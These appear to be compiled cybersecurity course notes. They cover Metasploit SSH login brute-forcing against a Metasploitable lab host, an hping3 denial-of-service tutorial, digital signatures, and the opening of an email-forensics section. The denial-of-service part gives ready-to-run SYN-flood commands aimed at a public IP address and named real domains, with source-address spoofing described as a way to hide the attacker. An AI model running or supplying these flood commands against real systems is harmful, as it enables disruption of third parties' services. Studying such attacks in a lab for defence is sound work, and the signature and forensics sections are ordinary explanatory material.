

Failed

Let me try again with different combinations



Passed

* **auxiliary Module**

Use msf consol to navigate to matasploitable framework



We’ll go for ssh login



We’ll use set USER_FILE /root/user.txt



Set rhosts and run



**Exploiting Server Vulnerabilities**

**Getting started with DDOS attacks using hping3:**

On Debian and based Linux distributions you can install hping3 by running:

*#*apt install hping3 -y

[](https://linuxhint.com/wp-content/uploads/2020/02/1-22.png)

A simple DOS (not DDOS) attack would be:

*#*sudo hping3 -S --flood -V -p 80 170.155.9.185

[](https://linuxhint.com/wp-content/uploads/2020/02/2-23.png)

Where:  
**sudo:**gives needed privileges to run hping3. **hping3:**calls hping3 program.  
**-S:**specifies SYN packets.  
**–flood:**shoot at discretion, replies will be ignored (that’s why replies wont be shown) and packets will be sent fast as possible.  
**-V:** Verbosity.  
**-p 80:**port 80, you can replace this number for the service you want to attack.  
**170.155.9.185:** target IP.

**Flood using SYN packets against port 80:**

The following example portrays a SYN attack against lacampora.org:

*#*sudo hping3 lacampora.org -q -n -d 120 -S -p 80 --flood --rand-source

Where:  
**Lacampora.org:**is the target  
**-q:**brief output  
**-n:** show target IP instead of host.  
**-d 120:**set packet size  
**–rand-source:** hide IP address.

[](https://linuxhint.com/wp-content/uploads/2020/02/3-21.png)

The following example shows another flood possible example:

SYN flood against port 80:

*#*sudo hping3 --rand-source ivan.com -S -q -p 80 --flood

[](https://linuxhint.com/wp-content/uploads/2020/02/4-22.png)

Digital Signatures

A digital signature is a mathematical technique used to validate the authenticity and integrity of a message, software, or digital document.



**How Digital Signature Works:**

Message digest is computed by applying hash function on the message and then message digest is encrypted using private key of sender to form the digital signature. (digital signature = encryption (private key of sender, message digest) and message digest = message digest algorithm(message)).

Digital signature is then transmitted with the message.(message + digital signature is transmitted)

Receiver decrypts the digital signature using the public key of sender.(This assures authenticity, as only sender has his private key so only sender can encrypt using his private key which can thus be decrypted by sender’s public key).

The receiver now has the message digest.

The receiver can compute the message digest from the message (actual message is sent with the digital signature).

The message digest computed by receiver and the message digest (got by decryption on digital signature) need to be same for ensuring integrity.

Message digest is computed using one-way hash function, i.e. a hash function in which computation of hash value of a message is easy but computation of the message from hash value of the message is very difficult.

**Practical Example Of Digital Signature**

Send Email With My Digital Signature



Received Email With Rajeev’s Digital Signature.



**EMAIL FORENSICS**

# Role of E-mail Investigation in Computer Forensics

**What is E-mail investigation?**

"E-mail investigation is a digital forensics process of finding out evidences from suspect emails that allows investigator to examine, preserve, and reveal digital evidence" (branch of forensics science).

**Vital Roles of E-mail Forensics**

* 1.Examine.
* Preserve.
* Carve Evidence.
* Report.

**Requirements of E-mail Investigation**

• To carve evidence.

* To ensure the reliability of e-mails.
* To pointing on illegal acts and intertwine them.
* Presenting an evidence in front of legal authorities.

## **Goal of E-mail Forensics**

E-mail investigation contains the wealth of mails that's why E-mail forensics investigator must not only investigate but also retrieve the kind of evidence from mails which is presentable and leads to legal action taken on the crime.

## **Types of E-mail Crimes**

Email frauds.

Sending threatening emails.

Defamatory emails.

Sending malicious codes through email.

**How To Investigates Email Crime**

Investigating E-mail from Corporate- Corporate: Apps.rai@somecompany.com

Everything after @ belongs to the domain name. -Investigating corporate emails is easier.

Header contains useful information-

•

Unique identifying number.

